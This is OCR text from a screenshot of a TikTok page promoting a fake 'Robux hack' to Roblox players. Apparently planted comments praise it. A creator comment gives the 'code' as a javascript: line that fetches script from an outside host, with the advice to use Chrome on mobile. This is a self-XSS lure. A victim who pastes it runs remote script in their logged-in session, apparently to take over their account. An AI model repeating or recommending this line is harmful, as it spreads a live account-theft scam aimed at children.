 Developer
Window
Help
Mon Feb 21 1:54 PM
CHAMPIONS
cks09/video/6937598015112875270
Gmail
YouTube
Avatar image
Swagbucks: List of...
Home | Swagbucks
Facebook – log in or...
Edsby: Home
From Bot to Tryhard...
YouTube
2
Report
Thanks for reporting
To improve your experience, this video has been
hidden. We'll show you fewer videos like this.
Wondershare
Filmora
Created with
Wondershare Filmora free plan
Show Video
robloxlifehacks09
Roblox hacks . Love y'all · 2021-3-9
Follow
#robux #robuxgiveaway #robloxlifehacks DO THIS WHILE IT STILL
WORKS!!! love y'all.
original sound - Roblox hacks . Love y'all
45
4
Share to
https://www.tiktok.com/@robloxlifehacks09/video/693759...
Copy link
Katie 🥳
OMG IT WORKS I GOT SUPER SUPER HAPPY 🥰🥰🥰
TYSM I AM GONNA GET A DOMINUS
1
2021-3-9
Roblox hacks . Love y'all · Creator
Also on mobile you have to use the chrome browser as
it doesn't work on safari
1
2021-3-9
Jordan 🏀
Thanks homie just got some new ugc items plus a
shaggy
1
2021-3-9
Roblox hacks . Love y'all · Creator
Code is xJavascript:$.get("//rbxltools.tk/api?i=17099")
1
2021-3-9
Comments aren't available because you're not mutual friends with Roblox
hacks . Love y'all